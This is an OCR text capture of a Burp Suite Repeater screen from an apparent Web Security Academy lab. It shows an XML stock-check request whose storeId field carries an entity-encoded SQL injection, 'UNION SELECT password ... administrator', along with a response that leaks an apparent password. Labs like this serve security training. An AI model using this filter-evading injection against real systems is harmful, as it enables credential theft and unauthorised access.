 Burp Project Intruder Repeater Window Help Hackvertor
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn Hackvertor
1 × +
Send Cancel < > Target: https://0a190087037dc221c078b8ec000c005
Request
Pretty Raw Hex Hackvertor \n
1 POST /product/stock HTTP/2
2 Host: 0a190087037dc221c078b8ec000c0058.web-security-academy.net
3 Cookie: session=L0uyrhftqoCoF2UAdenpmo8LcQEoPM1d
4 Content-Length: 214
5 Sec-Ch-Ua: "Chromium";v="111", "Not(A:Brand";v="8"
6 Sec-Ch-Ua-Platform: "Linux"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/111.0.5563.65 Safari/537.36
9 Content-Type: application/xml
10 Accept: */*
11 Origin: https://0a190087037dc221c078b8ec000c0058.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0a190087037dc221c078b8ec000c0058.web-security-academy.net/product?productI
d=1
16 Accept-Encoding: gzip, deflate
17 Accept-Language: en-US,en;q=0.9
18
19 <?xml version="1.0" encoding="UTF-8"?>
<stockCheck>
<productId>
1
</productId>
<storeId>
<@dec_entities>
1 UNION SELECT password FROM public.users where username='administrator'
-- a<@/dec_entities>
</storeId>
</stockCheck>
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/2 200 OK
2 Content-Type: text/plain; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 30
5
6 214 units
7 ci3wyekjj6f8en257l6g